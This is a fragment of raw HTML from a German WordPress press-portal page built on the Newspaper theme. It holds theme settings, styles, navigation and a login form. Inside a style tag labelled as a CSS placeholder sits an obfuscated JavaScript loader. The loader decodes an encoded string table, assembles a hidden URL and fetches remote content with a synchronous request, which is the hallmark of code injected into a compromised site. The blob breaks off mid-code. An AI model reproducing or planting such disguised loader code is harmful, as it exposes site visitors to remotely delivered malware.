var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ec8141";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="31dd8d73e7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#ec8141;--td_slider_text:rgba(236,129,65,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#ec8141;--td_mobile_gradient_one_mob:#ffc826;--td_mobile_gradient_two_mob:#ec8141;--td_mobile_text_active_color:#ffc826;--td_mobile_button_background_mob:#000000;--td_mobile_button_color_mob:#ffffff}</style>

<link rel="icon" href="https://pr-presseportal.de/wp-content/uploads/2025/11/logo-mobil-pp-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://pr-presseportal.de/wp-content/uploads/2025/11/logo-mobil-pp-min-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pr-presseportal.de/wp-content/uploads/2025/11/logo-mobil-pp-min-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://pr-presseportal.de/wp-content/uploads/2025/11/logo-mobil-pp-min-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ec8141}.tdm-btn-style2:before{border-color:#ec8141}.tdm-btn-style2{color:#ec8141}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ec8141;-moz-box-shadow:0 2px 16px #ec8141;box-shadow:0 2px 16px #ec8141}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ec8141;-moz-box-shadow:0 4px 26px #ec8141;box-shadow:0 4px 26px #ec8141}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-45116 single-format-standard wp-theme-Newspaper cookies-not-set prime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus global-block-template-1 tdb_template_642 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-540"><a title="Startseite" href="https://pr-presseportal.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Startseite</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a title="Auto / Verkehr News" href="https://pr-presseportal.de/category/auto-verkehr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a title="Panorama  News" href="https://#" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Panorama<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a title="Gesundheit / Medizin News" href="https://pr-presseportal.de/category/gesundheit-medizin/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Gesundheit / Medizin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a title="Fashion / Beauty  News " href="https://pr-presseportal.de/category/fashion-beauty/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Fashion / Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a title="Medien / Kultur  News" href="https://pr-presseportal.de/category/medien-kultur/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Medien / Kultur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a title="Netzwelt News" href="https://pr-presseportal.de/category/netzwelt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Netzwelt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-613"><a title="Panorama News" href="https://pr-presseportal.de/category/panorama/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Panorama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a title="People News" href="https://pr-presseportal.de/category/people/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a title="Soziales News" href="https://pr-presseportal.de/category/soziales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Soziales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a title="Sport News" href="https://pr-presseportal.de/category/sport/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a title="Tourismus / Urlaub News" href="https://pr-presseportal.de/category/tourismus-urlaub/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Tourismus / Urlaub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a title="Wissen / Bildung News" href="https://pr-presseportal.de/category/wissen-bildung/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Wissen / Bildung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a title="Politik News" href="https://pr-presseportal.de/category/politik/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Politik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-601"><a title="Wirtschaft News" href="https://#" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Wirtschaft<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a title="Bau / Immobilien News" href="https://pr-presseportal.de/category/bau-immobilien/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bau / Immobilien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a title="Finanzen News" href="https://pr-presseportal.de/category/finanzen/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Finanzen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a title="Handel News" href="https://pr-presseportal.de/category/handel/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Handel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a title="Presseschau News" href="https://pr-presseportal.de/category/presseschau/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Presseschau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a title="Umwelt News" href="https://pr-presseportal.de/category/umwelt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Umwelt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a title="Wirtschaft News" href="https://pr-presseportal.de/category/wirtschaft/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Wirtschaft</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pr-presseportal.de/datenschutzerklaerung/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Datenschutzerklärung</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pr-presseportal.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-color)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--kattmar-primary)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--kattmar-primary)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{max-width:60px;display:block}.tdi_8 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:var(--kattmar-primary);font-family:Prompt!important;font-size:18px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:-0.2px!important;}.tdi_8 .tdb-logo-text-title{display:block;color:var(--kattmar-secondary);font-family:Prompt!important;font-size:18px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;}.tdi_8 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_8 .tdb-logo-icon{top:0px;display:block}.tdi_8 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--kattmar-secondary);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_8 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--kattmar-primary);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-logo-text-title{font-size:14px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:14px!important;}}@media (max-width:767px){.tdi_8 .tdb-logo-svg-wrap{max-width:50px}.tdi_8 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_8 .tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-title{font-size:14px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:14px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://pr-presseportal.de/" title="Pr-Presseportal.de" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://pr-presseportal.de/wp-content/uploads/2021/04/pr-presseportal-logo.png" alt="Pr-Presseportal.de"  title="Pr-Presseportal.de"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PR</span><span class="tdb-logo-text-tagline">Presseportal</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
